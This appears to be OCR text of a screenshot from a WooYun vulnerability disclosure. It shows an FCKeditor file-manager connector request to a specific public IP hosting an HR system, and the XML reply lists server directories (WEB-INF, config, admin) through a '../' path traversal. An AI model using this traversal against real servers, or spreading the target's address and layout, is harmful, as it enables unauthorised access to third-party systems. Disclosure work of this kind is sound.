 http://121.52.234.147/hrp/ess/editor/editor/filemanager/browser/default/conn
121.52.234.147
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/hrp/UserFiles/../" path="../"/>
- <Folders>
<Folder name="admin"/>
<Folder name="common"/>
<Folder name="COMMONFILE"/>
<Folder name="config"/>
<Folder name="css"/>
<Folder name="CSV"/>
<Folder name="customer_setting"/>
<Folder name="ess"/>
<Folder name="g3"/>
<Folder name="help"/>
<Folder name="hp"/>
<Folder name="hr"/>
<Folder name="images"/>
<Folder name="img"/>
<Folder name="js"/>
<Folder name="report"/>
<Folder name="sys-structs"/>
<Folder name="system"/>
<Folder name="test"/>
<Folder name="treeimages"/>
<Folder name="update_package"/>
<Folder name="UserFiles"/>
<Folder name="WEB-INF"/>
<Folder name="xls"/>
</Folders>
- <Files>
<File name="1251087189390.raq" size="7"/>
<File name="ajax.jsp" size="4"/>
<File name="authority.jsp" size="0"/>
<File name="e1.htm" size="1"/>
<File name="error.jsp" size="0"/>
<File name="image.jsp" size="2"/>
<File name="index.htm" size="0"/>
www.wooyun.org
100%